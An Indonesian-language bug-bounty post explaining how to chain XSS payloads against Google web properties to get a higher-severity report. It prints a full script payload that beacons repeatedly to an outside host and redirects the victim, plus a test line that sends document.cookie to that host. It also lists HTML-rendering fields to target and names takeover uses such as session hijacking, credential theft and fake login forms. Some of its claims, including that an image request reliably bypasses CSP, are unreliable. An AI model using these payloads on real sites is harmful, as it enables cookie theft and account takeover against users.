🎯 KENAPA BANYAK HUNTER GAGAL DI GOOGLE
Mereka pikir Google impossible buat di-hack. Padahal mah salah! Rahasianya? Advanced payload chaining di environment yang udah pake CSP.

BTW LAPORANKU DUPE HEHE
Kesalahan Mayoritas Hunter:
- Pake payload dasar yang langsung kena block CSP
- Gak bisa demonstrate impact yang nyata
- Report "XSS no cookie leak" = Severity P4
- Lupa buktiin persistence
🔥 STRATEGI CHAINING GOOGLE
Payload:
<script>
fetch('https://youroastify.com/compromised');
setTimeout(() => {
fetch('https://youroastify.com/persistence_set');
setInterval(() => {
fetch('https://youroastify.com/heartbeat');
}, 5000);
}, 500);
setTimeout(() => {
for(let i = 0; i < 8; i++) {
setTimeout(() => {
fetch('https://youroastify.com/exploit_' + i);
}, i * 100);
}
}, 1000);
setTimeout(() => {
fetch('https://youroastify.com/final_fetch');
new Image().src = 'https://youroastify.com/final_image';
window.location = 'https://youroastify.com/final_redirect';
}, 3000);
</script>
🛠 BREAKDOWN PAYLOAD UNTUK LEWATIN CSP
Phase 1: Proof of Execution
fetch('/compromised');Tujuan: Buktikan script jalan di domain Google. Request pertama = konfirmasi eksekusi.
Phase 2: Persistence Engine
setInterval(() => { fetch('/heartbeat'); }, 5000);Tujuan:
persistence_set= Tandai kontrol jangka panjangheartbeattiap 5 detik = Bukti script tetap hidup- Target: Dapat minimal 3 heartbeat logs
Phase 3: Exploit Sequencing
for(let i = 0; i < 8; i++) { fetch('/exploit_' + i); }Tujuan:
exploit_0sampaiexploit_7= 8 request berurutan- Interval 100ms = Test stabilitas eksekusi
- Target: Semua 8 exploit harus terekam
Phase 4: Multi-Vector Bypass
fetch('/final_fetch');
new Image().src = '/final_image';
window.location = '/final_redirect';Tujuan Lewati CSP:
fetch()= Coba modern API callsImage().src= Bypass CSP pakai image tag (sering work!)window.location= Buktikan bisa kontrol navigasi
🎯 REAL-WORLD ATTACK SCENARIOS
Dengan payload ini, attacker bisa:
1. Session Hijacking
- Maintain access ke akun user selamanya
- Monitor semua activity user
- Perform actions sebagai user
2. Data Exfiltration
- Steal sensitive data dari DOM
- Capture user input & interactions
- Exfiltrate credentials & tokens
3. UI Redressing
- Modify interface untuk social engineering
- Create fake login forms
- Redirect ke malicious sites
4. CSRF Attacks
- Execute actions sebagai logged-in user
- Change account settings
- Perform financial transactions
📊 CARA VERIFIKASI SUKSES
Logs yang Harus Keluar (35+ Requests):
✅ compromised
✅ persistence_set
✅ heartbeat (minimal 3x)
✅ exploit_0
✅ exploit_1
✅ exploit_2
✅ exploit_3
✅ exploit_4
✅ exploit_5
✅ exploit_6
✅ exploit_7
✅ final_fetch
✅ final_image
✅ final_redirectTotal: 15+ unique calls buktikan eksekusi lengkap

💰 STRATEGI NAIKIN BOUNTY
From P4 to P2/P3:
- Long-term session control (heartbeat proof)
- Multiple attack vectors (8 sequential exploits)
- CSP bypass capabilities (image exfiltration)
- Navigation hijacking (redirect proof)
- Reliable payload delivery"
Parameter Kunci:
description,comment,note,contenttitle,name,feedback,review- Field yang render sebagai HTML
⚡ WORKFLOW HUNTING CEPAT
- Cari input fields di Google assets
Test basic XSS dulu: <script> fetch('https://youroastify.com/?c='+document.cookie) </script>
- Kalau work, deploy advanced payload
- Monitor Burp Collab 2–3 menit
- Verifikasi semua phase complete
- Screenshot logs sebagai evidence
- Report dengan impact demonstration
🚨 PATTERN SUKSES
Google bakal auto-verify pakai Google Safety Crawler:
From: googlebot(at)googlebot.com
User-Agent: Google-SafetyIni konfirmasi: Vulnerability legitimate & production-level serious!
📝 KESIMPULAN
Google assets punya protection tinggi, tapi celah masih ada di:
- Area user-generated content
- Legacy systems
- Fitur baru yang lagi development
- Third-party integrations
Always test responsibly dan dalam program scope. Dengan strategy ini, finding XSS biasa bisa jadi high-value bounty! 🏆
Intinya: Di Google, bukti eksekusi >>>> teori. Tunjukin impact nyata!
